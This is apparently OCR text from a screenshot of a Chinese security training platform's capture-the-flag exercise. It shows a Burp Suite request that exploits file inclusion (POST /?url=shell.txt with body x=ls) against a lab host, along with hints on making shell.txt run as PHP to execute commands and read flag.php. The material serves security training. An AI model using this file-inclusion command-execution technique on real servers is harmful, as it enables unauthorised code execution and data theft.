 NOP 在线教育网
在线教育网
不安全 211.103.180.146:9008/index.php/question/info?type=4&id=36
e攻防教演训一体化平台 课程 活动 郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-00001ace) Send CtrlAltDel
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to h3110w0r1d
Comparer Logger Extender Project options User options Learn CSRF Token Tracker Passive Scan Client
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × ...
Send Cancel < > Target: http://192.168.5.8 HTTP/1 ?
Request
Pretty Raw Hex \n
INSPECTOR
1 POST /?url=shell.txt HTTP/1.1
2 Host: 192.168.5.8
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 4
10 Content-Type: application/x-www-form-urlencoded
11
12 x=ls
? Search... 0 matches
Response
Pretty Raw Hex Render \n
4、想一下，如何包含shell.txt 让它当作php执行并传入你的命令查看flag文件内容呢？
5、当前页面好像可以get传入一个url的参数
index.php
shell.txt
flag.php
客户服务 学分是什么